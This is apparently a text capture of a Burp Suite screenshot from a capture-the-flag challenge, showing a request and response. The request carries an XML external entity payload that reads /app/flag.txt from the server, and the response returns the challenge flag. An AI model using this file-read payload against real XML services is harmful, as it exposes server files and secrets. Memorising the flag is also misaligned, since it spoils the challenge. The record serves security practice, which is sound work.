 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://59.110.159.206:8040 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /mti3ljaumc4x/codelogin HTTP/1.1
2 Host: 59.110.159.206:8040
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://59.110.159.206:8040
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Referer: http://59.110.159.206:8040/mti3ljaumc4x
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: login=1; a_cookie=aW4gZmFjdCBjb29raWUgaXMgdXNlZnVsIQ==
12 Connection: close
13 Content-Length: 175
14
15 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hack [
16 <!ENTITY file SYSTEM "file:///app/flag.txt">
17 ]>
18 <user>
19 <name>
&file;
</name>
<password>
password
20 </password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 68
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Tue, 17 May 2022 03:18:22 GMT
6
7 <result>
<code>
0
</code>
<msg>
ISCC{jblj-asdf-iblak-ewxf}
</msg>
</result>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 12
Response Headers 4
Done 222 bytes | 27 millis